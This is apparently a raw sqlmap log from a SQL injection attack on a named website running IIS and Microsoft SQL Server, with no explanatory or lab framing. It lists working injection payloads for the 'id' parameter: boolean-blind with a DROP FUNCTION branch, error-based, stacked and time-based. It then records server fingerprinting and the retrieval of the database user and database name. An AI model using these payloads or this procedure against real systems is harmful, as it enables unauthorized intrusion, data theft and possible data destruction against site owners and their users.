 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cz=del&id=1 '; IF(4872=4872) SELECT 4872 ELSE DROP FUNCTION iLOq--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cz=del&id=1 ' AND 4064=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR
(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4064=4064) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113))) AND 'ESXd'='ESXd

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cz=del&id=1 '; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cz=del&id=1 ' WAITFOR DELAY '0:0:5'--
---
[21:10:15] [INFO] testing Microsoft SQL Server
[21:10:15] [INFO] confirming Microsoft SQL Server
[21:10:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:10:16] [INFO] fetching current user
[21:10:17] [INFO] retrieved: anmai
current user:    'anmai'
[21:10:17] [INFO] fetching current database
[21:10:17] [INFO] retrieved: edis
current database:    'edis'
[21:10:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:10:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'

[*] shutting down at 21:10:17